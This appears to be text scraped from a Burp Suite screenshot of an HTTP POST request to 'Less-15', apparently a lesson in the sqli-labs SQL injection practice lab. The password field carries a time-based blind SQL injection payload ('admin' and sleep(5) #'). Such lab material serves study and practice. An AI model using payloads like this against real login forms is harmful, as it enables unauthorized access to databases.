 8 × ...
Send Cancel < ▾ > ▾ Tar
Request
Response
Pretty Raw Hex \n
1 POST /Less-15/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://45.32.113.109:53436
10 Connection: close
11 Referer: http://45.32.113.109:53436/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin' and sleep(5) %23&submit=Submit
? Search... 0 matches
@用户7575836589